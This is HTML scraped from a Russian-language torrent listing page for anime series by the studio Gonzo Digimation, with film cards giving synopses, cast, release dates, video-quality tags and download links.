href='/studio/daume/'>Daume</a>, <a href='/studio/david-production/'>David Production</a>, <a href='/studio/digital-frontier/'>Digital Frontier</a>, <a href='/studio/diomedea/'>Diomedea </a>, <a href='/studio/dogakobo/'>Dogakobo </a>, <a href='/studio/emt-squared/'>EMT Squared</a>, <a href='/studio/fanworks/'>Fanworks</a>, <a href='/studio/feel/'>Feel</a>, <a href='/studio/gainax/'>GAINAX</a>, <a href='/studio/gansis/'>GANSIS</a>, <a href='/studio/gemba/'>Gemba</a>, <a href='/studio/geno-studio/'>Geno Studio</a>, <a href='/studio/gohands/'>GoHands</a>, <a href='/studio/gonzo-digimation/'>Gonzo Digimation</a>, <a href='/studio/graphinica/'>Graphinica</a>, <a href='/studio/group-tac/'>Group TAC</a>, <a href='/studio/hal-film-maker/'>Hal Film Maker</a>, <a href='/studio/haoliners/'>Haoliners</a>, <a href='/studio/hoods-entertainment/'>Hoods Entertainment</a>, <a href='/studio/jc-staff/'>J.C. Staff</a>, <a href='/studio/kaname-production/'>Kaname Production</a>, <a href='/studio/cinema-citrus/'>Kinema Citrus</a>, <a href='/studio/kyoto-animation/'>Kyoto Animation</a>, <a href='/studio/lerche/'>Lerche</a>, <a href='/studio/liden-films/'>Liden Films</a>, <a href='/studio/mappa/'>MAPPA</a>, <a href='/studio/madhouse-studios/'>Madhouse Studios</a>, <a href='/studio/magic-bus/'>Magic Bus</a>, <a href='/studio/manglobe-inc/'>Manglobe Inc.</a>, <a href='/studio/millepensee/'>Millepensee</a>, <a href='/studio/mushi-productions/'>Mushi Productions</a>, <a href='/studio/nut/'>NUT</a>, <a href='/studio/nippon-animation/'>Nippon Animation</a>, <a href='/studio/nomad/'>Nomad</a>, <a href='/studio/olm/'>OLM</a>, <a href='/studio/orange/'>Orange</a>, <a href='/studio/oriental-light-and-magic/'>Oriental Light and Magic</a>, <a href='/studio/p-works/'>P.A. Works</a>, <a href='/studio/ppm/'>PPM</a>, <a href='/studio/passione/'>Passione</a>, <a href='/studio/pierrot-plus/'>Pierrot Plus</a>, <a href='/studio/pine-jam/'>Pine Jam</a>, <a href='/studio/polygon-pictures/'>Polygon Pictures</a>, <a href='/studio/production-ig/'>Production I.G</a>, <a href='/studio/production-ims/'>Production IMS</a>, <a href='/studio/project-no9/'>Project No.9</a>, <a href='/studio/radix/'>Radix</a>, <a href='/studio/rising-force/'>Rising Force</a>, <a href='/studio/shaft/'>SHAFT</a>, <a href='/studio/sakura-create/'>Sakura Create</a>, <a href='/studio/sanzigen/'>Sanzigen</a>, <a href='/studio/satelight/'>Satelight</a>, <a href='/studio/science-saru/'>Science Saru</a>, <a href='/studio/seven/'>Seven</a>, <a href='/studio/seven-arcs/'>Seven Arcs</a>, <a href='/studio/shinei-animation/'>Shin-Ei Animation</a>, <a href='/studio/shochiku/'>Shochiku</a>, <a href='/studio/shogakukan-music-digital-entertainment/'>Shogakukan Music &amp; Digital Entertainment</a>, <a href='/studio/shuka/'>Shuka</a>, <a href='/studio/signal-md/'>Signal MD</a>, <a href='/studio/silver-link/'>Silver Link</a>, <a href='/studio/studio-3hz/'>Studio 3Hz</a>, <a href='/studio/studio-4c/'>Studio 4°C</a>, <a href='/studio/studio-barcelona/'>Studio Barcelona</a>, <a href='/studio/studio-blanc/'>Studio Blanc.</a>, <a href='/studio/studio-chizu/'>Studio Chizu</a>, <a href='/studio/studio-comet/'>Studio Comet</a>, <a href='/studio/studio-deen/'>Studio DEEN</a>, <a href='/studio/studio-fantasia/'>Studio Fantasia</a>, <a href='/studio/studio-gallop/'>Studio Gallop</a>, <a href='/studio/studio-ghibli/'>Studio Ghibli</a>, <a href='/studio/studio-gokumi/'>Studio Gokumi</a>, <a href='/studio/studio-hibari/'>Studio Hibari</a>, <a href='/studio/studio-kai/'>Studio Kai</a>, <a href='/studio/studio-khara/'>Studio Khara</a>, <a href='/studio/studio-live/'>Studio Live</a>, <a href='/studio/studio-pierrot/'>Studio Pierrot</a>, <a href='/studio/sunrise/'>Sunrise</a>, <a href='/studio/synergy-japan/'>Synergy Japan</a>, <a href='/studio/tms/'>TMS</a>, <a href='/studio/tnk/'>TNK</a>, <a href='/studio/tatsunoko/'>Tatsunoko</a>, <a href='/studio/telecom-animation-film/'>Telecom Animation Film</a>, <a href='/studio/tezuka-productions/'>Tezuka Productions</a>, <a href='/studio/answer-studio/'>The Answer Studio</a>, <a href='/studio/toei-animation/'>Toei Animation</a>, <a href='/studio/tokyo-kids/'>Tokyo Kids</a>, <a href='/studio/triangle-staff/'>Triangle Staff </a>, <a href='/studio/trigger/'>Trigger</a>, <a href='/studio/troyca/'>Troyca</a>, <a href='/studio/typhoon-graphics/'>Typhoon Graphics</a>, <a href='/studio/ufo-table/'>UFO Table</a>, <a href='/studio/ufotable/'>Ufotable </a>, <a href='/studio/vega-entertainment/'>Vega Entertainment</a>, <a href='/studio/white-fox/'>White Fox</a>, <a href='/studio/wit-studio/'>Wit Studio</a>, <a href='/studio/xebec/'>Xebec</a>, <a href='/studio/yumeta-company/'>Yumeta Company</a>, <a href='/studio/zexcs/'>ZEXCS</a>, <a href='/studio/zero-g/'>Zero-G</a>, <a href='/studio/asread/'>asread</a></div></div><h1 class='head'><a href="/popular-multfilm/">Мультфильмы</a> / 
	Gonzo Digimation
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="3sXaE4klhbDSmOcmGT5DJZwPxxSrx4Bo19uoA8r5BaRxe7HtNPUW8lKKbznFS0Mk">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 3 сгенерировано ( 2026/01/24 23:29:16 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  zachatie ( сгенерирован 2024/05/13 16:50:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_61911' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="61911" id='film_controll_61911'></div></div><div class="film-wrap"><div class='film-image' alt="Зачатие" ><a href="/film/zachatie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/xh/ap/cache/zachatie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 октября 2018 г." /><meta itemprop="url" content="//film/zachatie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/xh/ap/cache/zachatie_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Зачатие</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Conception</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/comedy/multfilm/' itemprop="genre" >Комедия</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/motonaga-kejtaro/" itemprop="actor">Мотонага Кэйтаро</a>, <a href="/video/actor/keitaro-motonaga/" itemprop="actor">Кэитаро Мотонага</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/kadzusa-aranami/" itemprop="actor">Кадзуса Аранами</a>, <a href="/video/actor/kana-asumi/" itemprop="actor">Кана Асуми</a>, <a href="/video/actor/ono-yuki/" itemprop="actor">Оно Юки</a></div></div><div class="film-announce">Жизнь Ицуки изменилась в день выпуска из старшей школы: он узнал, что его двоюродная сестра и подруга детства Махиру беременна, и они вдруг оказались в волшебном мире Гранвания, захваченном монстрами. Сражаться с ними могут только «звёздные дети», рождённые двенадцатью «девами созвездий». Чтобы победить монстров и вернуться в свой мир, Ицуки должен стать отцом звёздных детей.</div><div class="film-foot"><a href="/film/zachatie.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.10.2018</em><em>Дата добавления: 29.12.2018</em><em>Последнее обновление: 21.10.2019</em></div></div></div><!-- 2--><!-- cache:  sumo-hinomaru ( сгенерирован 2024/05/13 16:50:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_61243' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="61243" id='film_controll_61243'></div></div><div class="film-wrap"><div class='film-image' alt="Сумо Хиномару" ><a href="/film/sumo-hinomaru.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/rb/ow/cache/sumo-hinomaru_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="5 октября 2018 г." /><meta itemprop="url" content="//film/sumo-hinomaru.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rb/ow/cache/sumo-hinomaru_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сумо Хиномару</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Hinomaru Zumou</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/sport/multfilm/' itemprop="genre" >Спорт</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/uda-konosuke/" itemprop="actor">Уда Коносукэ</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/abe-atsusi/" itemprop="actor">Абэ Ацуси</a>, <a href="/video/actor/otiaj-fukusi/" itemprop="actor">Отиай Фукуси</a>, <a href="/video/actor/kumagaj-kentaro/" itemprop="actor">Кумагай Кэнтаро</a></div></div><div class="film-announce">Центральный персонаж, первокурсник Ушио Хиномару, буквально грезит сумо. Для него это боевое искусство, вид спорта и своеобразный божественный ритуал. Он страстно мечтает завоевать высший ранг борца – «Хиношита Кайсан». Вот только физические параметры мальчика отличаются от канона. Невысокий и худой, он совсем не похож на будущую звезду-сумоиста. Но ни «лёгкая кость», ни насмешливый взгляд окружающих не могут лишить главного героя веры в победу. Свой путь к достижению цели мальчик начинает в одном из слабейших борцовских клубов школы Одачи.</div><div class="film-foot"><a href="/film/sumo-hinomaru.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 05.10.2018</em><em>Дата добавления: 14.11.2018</em><em>Последнее обновление: 31.03.2019</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  povar-nebesnoj-gostinicy ( сгенерирован 2025/12/19 06:54:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_60686' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="60686" id='film_controll_60686'></div></div><div class="film-wrap"><div class='film-image' alt="Повар небесной гостиницы" ><a href="/film/povar-nebesnoj-gostinicy.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ge/bd/cache/povar-nebesnoj-gostinicy_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 апреля 2018 г." /><meta itemprop="url" content="//film/povar-nebesnoj-gostinicy.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ge/bd/cache/povar-nebesnoj-gostinicy_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Повар небесной гостиницы</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Kakuriyo no Yadomeshi</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/mystic/multfilm/' itemprop="genre" >Мистика</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/fantasy/multfilm/' itemprop="genre" >Фэнтези</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/okuda-yosiko/" itemprop="actor">Окуда Ёсико</a>, <a href="/video/actor/yosiko-okuda/" itemprop="actor">Ёсико Окуда</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/ai-kakuma/" itemprop="actor">Аи Какума</a>, <a href="/video/actor/syuniti-toki/" itemprop="actor">Сюнъити Токи</a>, <a href="/video/actor/konisi-katsuyuki/" itemprop="actor">Кониси Кацуюки</a></div></div><div class="film-announce">Студентка Аой унаследовала способность видеть ёкаев — сверхъестественных существ. Однажды, пока она кормила одного из них, перед ней предстал бог Одан. Он объявил, что дедушка Аой не вернул ему долг, поэтому в качестве компенсации Аой должна выйти за него замуж. Само собой разумеется, Аой отказалась от такого предложения, а вместо этого решила дедушкин долг отработать.</div><div class="film-foot"><a href="/film/povar-nebesnoj-gostinicy.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.04.2018</em><em>Дата добавления: 01.10.2018</em><em>Последнее обновление: 19.12.2025</em></div></div></div><!-- 4--><!-- cache:  robomastera ( сгенерирован 2024/05/13 16:51:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_66315' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="66315" id='film_controll_66315'></div></div><div class="film-wrap"><div class='film-image' alt="Робомастера" ><a href="/film/robomastera.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/vj/dq/cache/robomastera_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 октября 2017 г." /><meta itemprop="url" content="//film/robomastera.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/vj/dq/cache/robomastera_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Робомастера</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Robomasters The Animated Series</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a></div><div class="align-l" ><strong>Режиссеры</strong>: <a href="/video/actor/yamamoto-yasutaka/" itemprop="actor">Ямамото Ясутака</a>, <a href="/video/actor/yasutaka-yamamoto/" itemprop="actor">Ясутака Ямамото</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/daiki-yamasita/" itemprop="actor">Даики Ямасита</a>, <a href="/video/actor/yamasita-dajki/" itemprop="actor">Ямасита Дайки</a>, <a href="/video/actor/yuitiro-umehara/" itemprop="actor">Юитиро Умэхара</a></div></div><div class="film-announce">Уже весна, и студенты начинают посещать университет. Среди больших толп новых студентов, приглашенных присоединиться к различным клубам и мероприятиям, есть Тантан. Однако, Тантан полностью посвящен улучшению своего дрона, КАКА. Он проводит тесты с КАКА для извлечения летных дисков со школьных зданий на берег моря. Однажды во время проведения теста морской бриз ловит один из дисков, и он падает на девушку. Эта авария провоцирует закрытое сердце Тантана к большому эмоциональному росту.</div><div class="film-foot"><a href="/film/robomastera.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.10.2017</em><em>Дата добавления: 04.02.2020</em><em>Последнее обновление: 04.02.2020</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  padenie-akiby ( сгенерирован 2024/05/13 16:48:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_52366' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="52366" id='film_controll_52366'></div></div><div class="film-wrap"><div class='film-image' alt="Падение Акибы" ><a href="/film/padenie-akiby.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ce/bc/cache/padenie-akiby_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 января 2017 г." /><meta itemprop="url" content="//film/padenie-akiby.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ce/bc/cache/padenie-akiby_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Падение Акибы</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Akiba&#x27;s Trip The Animation</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/vampiry/"  ><em class="nav-icon nav-tag_blue">tag</em>Про вампиров</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a></div><div class="align-r" ><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/devid-uold/" itemprop="actor">Дэвид Уолд</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/ikehata-hirosi/" itemprop="actor">Икэхата Хироси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/isiya-haruki/" itemprop="actor">Исия Харуки</a>, <a href="/video/actor/takahasi-rie/" itemprop="actor">Такахаси Риэ</a>, <a href="/video/actor/kono-marika/" itemprop="actor">Коно Марика</a></div></div><div class="film-announce">Торговый район Акихабара был захвачен искусственно созданными существами, демонами-вампирами, которые охотятся на покровителей Акихабары, поглощая их энергию и забирая волю к жизни.
Демонов-вампиров можно остановить только путем прямого воздействия солнечного света, это означает, что для победы их одежды должны быть сорваны.</div><div class="film-foot"><a href="/film/padenie-akiby.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 04.01.2017</em><em>Дата добавления: 05.01.2017</em><em>Последнее обновление: 01.04.2017</em></div></div></div><!-- 6--><!-- cache:  chetyire-ritma-skvoz-sinevu-za-nebo-v-nebosvod ( сгенерирован 2024/05/13 16:47:08 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_47985' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="47985" id='film_controll_47985'></div></div><div class="film-wrap"><div class='film-image' alt="Четыре ритма сквозь синеву: За небо, в небосвод" ><a href="/film/chetyire-ritma-skvoz-sinevu-za-nebo-v-nebosvod.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/za/ob/cache/chetyire-ritma-skvoz-sinevu-za_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 января 2016 г." /><meta itemprop="url" content="//film/chetyire-ritma-skvoz-sinevu-za-nebo-v-nebosvod.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/za/ob/cache/chetyire-ritma-skvoz-sinevu-za_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Четыре ритма сквозь синеву: За небо, в небосвод</span>  (2016) <br/>(<span itemprop="alternativeHeadline">Ao no Kanata no Four Rhythm</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/ojdzaki-fumitosi/" itemprop="actor">Ойдзаки Фумитоси</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/fukuen-misato/" itemprop="actor">Фукуэн Мисато</a>, <a href="/video/actor/asakura-adzumi/" itemprop="actor">Асакура Адзуми</a>, <a href="/video/actor/yonedzava-madoka/" itemprop="actor">Ёнэдзава Мадока</a></div></div><div class="film-announce">В мире, где полеты так же обыденны, как, например, езда на велосипеде, есть популярный вид спорта, называющийся «Летающий Цирк». Главный герой в прошлом потерпел в нём сокрушительное поражение и, в связи с некоторыми другими причинами, оставил этот спорт. Тем не менее Масая, встретив однажды переведенную ученицу Аску Курашину, соглашается передать ей свой опыт; в нем вновь разгорается страсть к полетам. Его положение меняется, так как он уже во второй раз участвует в «Летающем Цирке». Интересно, как далеко он сможет теперь улететь, вместе с Аской? Это история о любви, которая возникла в небе.</div><div class="film-foot"><a href="/film/chetyire-ritma-skvoz-sinevu-za-nebo-v-nebosvod.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.01.2016</em><em>Дата добавления: 17.01.2016</em><em>Последнее обновление: 05.04.2016</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  shturmovyie-vedmyi-operatsiya-strela-pobedyi ( сгенерирован 2024/05/13 16:48:10 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_52110' class="film-item is-multfilm is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="52110" id='film_controll_52110'></div></div><div class="film-wrap"><div class='film-image' alt="Штурмовые ведьмы" ><a href="/film/shturmovyie-vedmyi-operatsiya-strela-pobedyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/cn/qx/cache/shturmovyie-vedmyi-operatsiya-_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 сентября 2014 г." /><meta itemprop="url" content="//film/shturmovyie-vedmyi-operatsiya-strela-pobedyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/cn/qx/cache/shturmovyie-vedmyi-operatsiya-_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/last-multfilm-torrent/jp/'><em class="cn-icon cn-jp" title='Япония'>jp</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Штурмовые ведьмы</span>  (2014) <br/>(<span itemprop="alternativeHeadline">Strike Witches</span>)<br/></h2><div class='film-genre'><div><strong>Студия</strong>: <a href="/studio/gonzo-digimation/">Gonzo Digimation</a></div><div class='tag_list'><a href="/multfilm/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/multfilm/tag/anime/"  ><em class="nav-icon nav-tag_blue">tag</em>Аниме</a>, <a href="/multfilm/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div><a href='/anime-serialy/multfilm/' itemprop="genre" style='color:#8930ab'>Аниме сериалы</a>, <a href='/adventure/multfilm/' itemprop="genre" >Приключения</a>, <a href='/scifiction/multfilm/' itemprop="genre" >Фантастика</a></div><div class="align-l" ><strong>Режиссер</strong>: <a href="/video/actor/sugisima-kunihisa/" itemprop="actor">Сугисима Кунихиса</a></div><div class="align-l" ><strong>В ролях</strong>: <a href="/video/actor/fukuen-misato/" itemprop="actor">Фукуэн Мисато</a>, <a href="/video/actor/tiba-saeko/" itemprop="actor">Тиба Саэко</a>, <a href="/video/actor/nadzuka-kaori/" 